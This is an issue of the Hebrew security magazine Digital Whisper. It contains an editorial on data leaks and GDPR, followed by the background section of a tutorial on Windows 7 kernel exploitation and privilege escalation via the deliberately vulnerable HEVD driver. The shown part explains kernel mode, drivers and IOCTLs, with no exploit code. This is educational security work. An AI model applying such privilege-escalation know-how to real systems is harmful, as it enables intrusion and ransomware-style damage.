# į

## Digital Whisper

## גליון ,90 ינואר 2018

#### מערכת המגזין:

Technologic Papers



יש לראות בכל האמור במגזין Whisper Digital מידע כללי בלבד. כל פעולה שנעשית על פי המידע והפרטים האמורים במגזין Whisper Digital הינה על אחריות הקורא בלבד. בשום מקרה בעלי Whisper Digital ו/או הכותבים השונים אינם אחראים בשום צורה ואופן לתוצאות השימוש במידע המובא במגזין. עשיית שימוש במידע המובא במגזין הינה על אחריותו של הקורא בלבד.

etitor@digitalwhisper.co.il - פניות, תגובות, כתבות וכל הערה אחרת - נא לשלוח אל



### <span id="page-1-0"></span>**דבר העורכים**

ברוכים הבאים לגליון הפותח את שנת ,2018 גליון מספר 90!

שנת 2017 חלפה לה, ושנת 2018 עומדת בפתח. אך רגע לפני שנקבל אותה ואת חולשותיה שתביא עלינו לטובה בזרועות פתוחות, חשבתי לעצור רגע, ולרפרף באירועי ההאקינג שפקדו אותנו השנה. בעודי עושה זאת, הבחנתי שהרבה מהאירועים שהסבו אליהם את אור הזרקורים כללו בסוף דליפה של אינספור רשומות על אזרחים פרטיים. לא מעט מידע מסווג ולא מידע עסקי מצא את עצמו חשוף לאינטרנט, אך נראה שרוב מי שנפגע באותם המקרים - היה האזרח הפרטי, ונראה שלא למדנו יותר מדי מהשנים שעברו.

אז מה? בשנת 2018 הנושא רק יחריף? נראה שבאמצע שנת 2018 אמורה להכנס לתוקפה ה-GPDR )קיצור של Regulation Protection Data General): מעין סופר-רגולציה אשר מתייחסת בעיקר ל-"איסוף, שמירה והעברה של נתונים אישיים של אנשים פרטיים בקפדנות רבה, וקובעת כללים אחידים לשמירה על הפרטיות.", אני חייב להודות שאני לא מבין גדול בתחום החוקה או המשפט, אך קל מאוד לראות, ולו רק על ידי קריאה זריזה של הפרטים, שלמישהו שם למעלה נמאס מהמצב שיש היום בתחום, וניכר כי הרגולציה כנראה תשפיע על כולנו בעתיד הלא כל כך רחוק (אם היא לא כבר החלה להשפיע).

המהלך הזה נראה טוב, אך הוא רחוק מלהיות מושלם, נראה שהחקיקה לא לקחה בחשבון הרבה נדבכים מהמציאות כפי שהיא כיום וככל הנראה יהיה קשה מאוד לגרום לה לפעול בצורה מלאה, עם זאת, הצעד הנ"ל בהחלט מבורך. נראה שגופים שיחרגו מהרגולציה הזאת, ובגלל רשלנותם מידע על אנשים פרטיים יזלוג - יפגעו במקום שכנראה הכי כואב להם - כסף. אחת הנקודות החשובות (שאני רואה לפחות) היא שהארגונים הסוררים יהפכו מ-"קורבנות תקיפה" ל-"אשמים ברשלנות".

ה-GDPR באמת תשנה את פני הדברים? מדובר בעוד פלסטר? רק הזמן יגיד...

ואיך אפשר לסיים את שנת 2017 מבלי קצת סטטיסטיקה שאנו מבטיחים לכם שתרכיב בצורה טבעית ומפתיעה את המספר העגול בעולם.

במהלך השנה, פרסמנו במסגרת המגזין MB**59** שנשאו בחובם **893** עמודים אשר הרכיבו יחדיו **53** מאמרים. אותם מאמרים נכתבו במשך אינספור שעות, ע"י **58** חברים שהחליטו לתרום מזמנם ומחוכמתם לקהילה. מתוכם: **42** כותבים הם מצטרפים חדשים למשפחת כותבי המגזין , משפחה שכוללת עד כה - **196** חברים, אשר בזכותם הפרוייקט ממשיך ומפרסם את התוכן שאתם קוראים כבר לא מעט שנים...

בנוסף, יש בגליון הזה עוד **36** תווים שיעזרו לכם להתמצא במבוך.



עם כניסת השנה החדשה, נרצה להגיד תודה לכל מי שליווה אותנו בשנה החולפת, לכל מי שנתן יד ועזר, ולכל מי שהחליט להרים את הכפפה ולהפסיק להיות פסיבי - החליט לתת מעצמו ומהידע שלו לטובת שאר חברי הקהילה. תודה רבה ל**רותם צדוק**, **ישראל )Sro )חורז'בסקי**, **יובל סיני**, **ינון שקדי**, **רן דובין**, **ד"ר אופיר פלא**, **ד"ר עמית דביר**, **פרופ' עופר הדר**, **עידו קנר**, **אנה דורפמן, אדיר אברהם**, **עו"ד יהונתן קלינגר**, **שי ד**,. **חן ארליך**, **דן פלד )B2MADM)**, **ליאור קשת**, **עדן ברגר**, **יונתן קריינר**, **א.ש.**  (Supermann), ג.ב., ניר רבסקי, אור צ'צ'יק, רועי שרמן, אסף ויצמן, דניאל לוי, D4d, תומר זית, שחר **קורוט )Hutch)**, **כסיף דקל**, **טל בלום**, **אריאל קורן**, **זהר ברק**, **עומר כספי**, **אייל איטקין**, **גל ביטנסקי**, **יגאל אלפנט**, **עמרי הרשקוביץ**, **עומר גל**, **ינאי ליבנה**, **דן רווח**, **x3bindh**, **חי מזרחי**, **קייל נס**, **שחף עטון**, **ליעם שטיין**, **יובל עטיה**, **שקד ריינר**, **3d4Bl**, **עידו אלדור**, **יובל )tsif )נתיב**, **דר' גדי אלכסנדרוביץ'**, **תומר חדד**, **314Blondy**, **it0Spl** ו**יואב קמיר**.

ובפרט, נרצה להודות שנית, לכל מי שהחודש ושקד/ה כדי לתרום לנו וכתב/ה מאמר: תודה רבה ל**יובל עטיה**, תודה רבה ל**314**-**Blondy**, תודה רבה ל-**it0Spl**, תודה רבה ל**יואב קמיר** ותודה רבה ל**תומר זית**!

 **קריאה נעימה, אפיק קסטיאל וניר אדר**



## <span id="page-3-0"></span>**תוכן עניינים**





## <span id="page-4-0"></span>**Kernel Exploitation & Elevation of Privileges on Windows 7**

מאת יובל עטיה

#### **הקדמה**

לרוב כשמדברים על חולשות )Vulnerabilities )ועל אקספלויטציה )Exploitation), הגביע הקדוש והנושא שזוכה להכי הרבה חשיפה הוא חולשות RCE - **E**xecution **C**ode **R**emote( בעברית: הרצת קוד מרוחק(. משפחת החולשות הללו בהחלט ראויה לחשיפה שלה, שכן מדובר במשפחת חולשות שמאפשרות הרצת קוד שרירותי, לבחירת התוקף, במחשב מרוחק שאין לו גישה פיזית אליו. חלק נכבד מהחולשות שעסקתי בהן במאמר הקודם שלי במגזין - Profit and Fun for ELFs Pwning - הן חולשות RCE.

נדון בתרחיש הבא: התוקף מנסה להרוויח כסף מחברה כלשהי בעזרת כופרה )Ransomware). לחברה יש שירות כלשהו שמאזין בפורט מסוים ויש לו שימושים לגיטימיים רבים. השירות רץ בהרשאות מוגבלות. התוקף מגלה שהשירות פגיע, ובהינתן payload מסוים הוא יכול להריץ קוד משלו )חולשת RCE קלאסית(. לכאורה, התוקף יכול להריץ את הכופרה שלו ולהמתין לכסף - אך מכיוון שהשירות רץ בהרשאות מוגבלות, יש פעולות רבות שלא יוכל לבצע והנזק של הכופרה לא יהיה מקיף מספיק, או שהיא בכלל תיכשל מכיוון שהיא מסתמכת על פעולות שלתהליך אין הרשאות לבצע אותן. יהיה נחמד מאוד לתוקף אם הוא היה יכול לבצע אסקלציה להרשאות שבהן הקוד שלו רץ..

כאן נכנסת לתמונה משפחה אחרת של חולשות - חולשות EoP - **P**rivileges of **E**levation( או Privilege Escalation ובעברית - הסלמת הרשאות(. חולשות אלו הן חולשות אשר מאפשרות להריץ קוד בהרשאות גבוהות יותר משאמור היה להתאפשר לו, לדוגמה אם קוד שרץ כמשתמש רגיל ירוץ כ-SYSTEM( בלי שהמשתמש יספק לו הרשאות אלו). כמעט תמיד, נדבר על EoP מקומי - כלומר, EoP שמתבצע מתוך הנחה שכבר יש לנו יכולת הרצת קוד על המכונה.

היעד הכי "אטרקטיבי" לחיפוש חולשות EoP הוא קוד שרץ ב-Mode-Kernel, כגון דרייברים או הקרנל עצמו, וזאת מכיוון שקוד כזה רץ בהרשאות הגבוהות ביותר. במאמר זה, נתמקד ב-Windows( ספציפית ב1-SP 7 Windows bit32 )ונראה, בעזרת HEVD( דרייבר פגיע במיוחד שנדון בו בהמשך(, מספר דרכים לבצע אסקלציה להרשאות SYSTEM, תוך ניצול מגוון רחב של חולשות בדרייבר. נצלול לעומקי מנגנונים ב- Windows כמו SEH,Pools Memory ושלל פונקציות לא מתועדות, ונלמד כיצד להשתמש ב-WinDbg לצורך דיבוג קרנלי.

לפני שנצלול לעיקר, נתחיל בסקירה קצרה של נושאים שונים שחשוב שנכיר לפני שנוכל להתעסק עם הדרייבר.



#### **רקע**

#### **User Mode & Kernel Mode**

במדעי המחשב, המונח "Rings Protection "משמש בשביל לתאר מודל אבטחה שבו קיימות רמות שונות של הרשאות, כך שלא כל הקוד שרץ במכונה יהיה מסוגל לבצע את אותן פעולות. לרוב, מדברים על ארבעה Rings Protection, אך בפועל כמעט תמיד משתמשים רק ב2- טבעות: -0ring ו-3-ring.

המעבד )CPU )הוא הרכיב החמרתי אשר אחראי על ביצוע כל הפעולות שהתוכנה מבקשת לבצע, וניתן לחשוב עליו כעל ה"מוח" של המחשב. ברוב מערכות ההפעלה המודרניות, למעבד שני מצבים שונים - (ring 3) User-Mode-I (ring 0) Kernel-Mode

לקוד שרץ ב-Mode-Kernel יש גישה מוחלטת לחומרה ולכל כתובת זיכרון, וקוד שרץ במצב הזה יהיה לרוב קוד של מערכת ההפעלה או קוד שעובד מול רכיב חומרתי כלשהו. כאשר קוד שרץ ב-Mode-Kernel קורס, התוצאה תהיה שגיאה שמערכת ההפעלה לא יכולה להתאושש ממנה. שגיאות כאלו גורמות למסך :Windows-ב המפורסם( **B**lue **S**creen **o**f **D**eathאו BSoD( הכחול

problem has been detected and windows has been shut down to prevent damage to your computer. PAGE\_FAULT\_IN\_NONPAGED\_AREA If this is the first time you've seen this Stop error screen,<br>restart your computer. If this screen appears again, follow these steps: Check to make sure any new hardware or software is properly installed.<br>If this is a new installation, ask your hardware or software manufacturer<br>for any Windows updates you might need. If problems continue, disable or remove any newly installed hardware<br>or software. Disable BIOS memory options such as caching or shadowing.<br>If you need to use Safe Mode to remove or disable components, restart<br>your compute Technical information: \*\*\* STOP: 0x00000050 (0xFFFFF8A00F8A9000.0x0000000000000000.0xFFFFF80002AA0FB8.0 x0000000000000000) Collecting data for crash dump ...<br>Initializing disk for crash dump ...<br>Beginning dump of physical memory.<br>Dumping physical memory dump complete.<br>Physical memory dump complete. ontact your system admin or technical support group for further assistance.

ב-Mode-User, לעומת זאת, לקוד אין גישה ישירה לחומרה או לכתובות זיכרון פיזיות. על מנת לבצע פעולות שדורשות גישה כזאת ב-Mode-User( לדוגמה, על מנת ליצור קובץ(, יש צורך בשימוש ב-API שמייצאת מערכת ההפעלה )API Win ב-Windows). ה-API הנ"ל משמש שכבת ביניים בין ה-Mode-User



ל-Mode-Kernel. כמובן שבסוף, על מנת לבצע את הפעולות הנדרשות, על המעבד להיכנס ל--Kernel Mode. הדבר נעשה באמצעות Syscalls, ולפעולות הללו השפעה כבדה על הביצועים.

מקריסות Mode-User ניתן להתאושש, ורק התהליך שקרס יושפע מהקריסה. רוב הקוד רץ ב--User .Mode

התרשים הבא מתאר את התקשורת בין רכיבים שרצים ב-Mode-User לבין רכיבים שרצים ב--Kernel :Windows-ב Mode



מי שמעוניין להרחיב את ההבנה שלו בנושא Syscalls ואיך המעבר מ-Mode-User ל-Mode-Kernel מתבצע ב-Windows, ועל הדרך להכיר דרך מגניבה לבצע Hooking בקרנל יכול לקרוא על כך במאמר בשם[Hooking Call System](https://www.digitalwhisper.co.il/files/Zines/0x3A/DW58-2-KiFastHooking.pdf) שפרסם שחק שלו בגיליון ה58- של המגזין.

#### **Drivers**

בתרשים שהובא למעלה, ניתן לראות שב-Mode-Kernel יש מונח שחוזר הרבה פעמים: דרייבר )Driver). קשה לספק הגדרה מדויקת אחת לדרייבר. בבסיסו, דרייבר הוא רכיב תוכנתי שמשמש רכיבים תוכנתיים אחרים )בין אם ב-Kernel ובין אם ב-userland )לתקשר עם רכיב חומרתי כלשהו שמחובר למחשב, ומנהל Device אחד או יותר. דרייברים הם קבצי PE לכל דבר, והסיומת המשויכת לדרייברים היא "sys.". תקשורת עם מקלדות, לדוגמה, ממומשת בדרייבר sys.kbdclass.



בד"כ, דרייברים ישבו תחת drivers\32System\%systemroot,% וירוצו באמצעות שירות )service )ייעודי. השירות שמריץ את sys.kbdclass הוא kbdclass:



כמובן שלא כל דרייבר צריך לתקשר עם רכיב חומרתי - הגיוני שיהיה רק דרייבר אחד שיתקשר עם רכיב חומרתי, ודרייברים נוספים "מעליו", עד לכדי דרייבר Level-Top שמייצא API פשוט. סוג נוסף של דרייברים הוא Drivers-Filter: דרייברים שמתחברים ל-Devices ונמצאים בין המשתמש לבין הדרייבר, וכך יכולים לשלוט במידע המועבר אל, ומוחזר מן ה-Device עצמו. על בסיס הרעיון הזה, ניתן לרשום .Keylogger

באופן מסורתי, דרייברים הם רכיבים שרצים ב-Mode-Kernel. החל מ98- Windows, המודל העיקרי בו נכתבו דרייברים הוא WDM - **M**odel **D**river **W**indows. דרייברים כאלו רצים בקרנל, והם דורשים הכרה עמוקה יחסית של מבנים ספציפיים למערכת ההפעלה והתעסקות בהרבה "טפל" שלא קשור לפונקציונליות של הדרייבר עצמו, אבל חשוב לתפקוד התקין של הדרייבר, מה שגרם לפיתוח דרייברים להיות משימה קשה מאוד, וגרם להרבה BSoD-ים שמייקרוסופט הואשמה בהם )ולא בצדק(.

במטרה לפשט את מלאכת כתיבת הדרייברים, וכן להפחית את כמות ה-BSoD-ים שנגרמים על ידי דרייברים שנכתבים על ידי יצרנים צד-שלישי, מייקרוסופט יצרו תשית חדשה: WDF - **D**rier **W**indows (**F**oundation (**F**rameworks. התשתית הזו עוטפת הרבה מההתעסקות בתכנות צמוד למערכת ההפעלה שהיה ב-WDM, ומאפשרת פיתוח מהיר ובטוח יותר של דרייברים. התשתית הזו מורכבת משני רכיבים:

- **.**Kernel-Mode-ב שרצים דרייברים לכתיבת תשתית **K**ernel **M**ode **D**river **F**ramework :KMDF
- מה ,User-Mode-ב שרצים דרייברים לכתיבת תשתית **U**ser **M**ode **D**river **F**ramework :UMDF שמאפשר לדרייברים הנכתבים בתשתית זו ליהנות מכל היתרונות של ה-Mode-User.

הדרייבר אשר נדון בו במהלך המאמר נכתב ב-WDM, לכך נתעסק רק בתשתית הזו במאמר ונתעלם מהאחרות.

הרכיב אשר אחראי על תקשורת בין אפליקציות לבין דרייברים הוא ה-Manager O/I( רכיב קרנלי(, והוא אחראי על הפניית הבקשה לדרייברים הרלוונטיים. התקשורת מתבצעת על בסיס Packets Request O/I - IRPs - מבנים שדומים בעקרונם לפקטות רשתיות, או לפקטות Message Windows. בקשת ה-O/I מועברת לכל הדרייברים ב-Stack הרלוונטי, מהעליון לתחתון, ולאחר מכן מפעפעת בחזרה לאפליקציה.



כל דרייבר יכול לבצע פעולות על סמך הבקשה, הן בדרך "הלוך" )במורד ה-Stack )בעזרת הגדרת Dispatchers ל-IRPs מסוימים )לדוגמה, בקשות Read, Close, Create וכו'(, והן בדרך "חזור" )במעלה ה- Stack, על מנת למסור את התגובה לאפליקציה( בעזרת הגדרת Routines Completion לבקשה במהלך הטיפול הראשוני בה. האיור הבא ממחיש את הקשר בין האפליקציה שרוצה להשתמש בהתקן כלשהו, להתקן עצמו:



כאמור, ישנן בקשות O/I מוגדרות שכל דרייבר יכול לתמוך בהן, כמו בקשות Create( שה-Dispatcher הרלוונטי להן ירוץ בעת קריאה ל-CreateFile עם שם ה-Device שהדרייבר מטפל בו(, או Close( שה- Dispatcher הרלוונטי ירוץ בעת קריאה ל-CloseHandle עם Handle ל-Device שהדרייבר מטפל בו). ברור שלא כל הדרייברים רוצים לתמוך בדיוק באותן בקשות, ורוב הדרייברים ירצו לתמוך בפונקציונליות ייעודית משלהם. על מנת להרחיב את הפונקציונליות הבסיסית של הדרייבר, ניתן להגדיר IOCTLs - Controls O/I. במידה מסוימת, ניתן להקביל IOCTLs ל-Message Windows: פשוט מדובר בערך מסוים שניתן להעביר לדרייבר על מנת שיבצע פונקציונליות מוגדרת מראש. על מנת להשתמש ב-IOCTL מה-Userland, נשתמש בפונקציה DeviceIoControl, שהחתימה שלה היא:



נסקור בקצרה את הארגומנטים החשובים:

- hDevice הוא ה-handle ל-device איתו נרצה לתקשר. נשיג אותו מקריאה ל-CreateFile עם שם ה- .device
	- dwIoControlCode הוא הקוד של ה-IOCTL אותו נרצה שהדרייבר יבצע.
	- lpInBuffer הוא מצביע לבאפר בו נמצאים כל הערכים שנרצה לספק כקלט ל-IOCTL.
	- lpOutBuffer הוא מצביע לבאפר בו הדרייבר ישתמש על מנת להחזיר תשובה למשתמש.



את כל התקשורת עם הדרייבר שנעסוק בו בהמשך נבצע בעזרת קריאות ל-DeviceIoControl. בניגוד ל main אליו אנו רגילים מאפליקציות Mode-User, בדרייברים ה-"main "נקרא DriverEntry.

לקריאה נוספת בנושא דרייברים, ניתן לקרוא את המאמרים "Rootkits - חלק ב'" מאת אורי )Zerith ) שפורסם בגיליון ה-7 של המגזין, ו-"Kernel-Mode Rootkits" מאת vbCrLf (אורי להב) בגיליון ה-21 של המגזין.

#### **Elevation of Privileges**

בשלב הזה יש לנו הבנה בסיסית של החלוקה ל-Mode-User ו-Mode-Kernel, דרייברים ותקשורת מה- Mode-User איתם ב-Windows. בסעיף הזה, נעסוק בסיבה שהקרנל מעניין אותנו מהצד ההתקפי.

בשלב שבו אנו מסוגלים להריץ קוד במכונה )בין אם בעזרת חולשת RCE או פשוט בעזרת גישה פיזית(, סביר להניח שההרשאות של התהליך שלנו עדיין יהיו מוגבלות. אם נרצה לבצע פעולות שדורשות הרשאות גבוהות, נצטרך למצוא דרך להעצים את ההרשאות של התהליך שלנו.

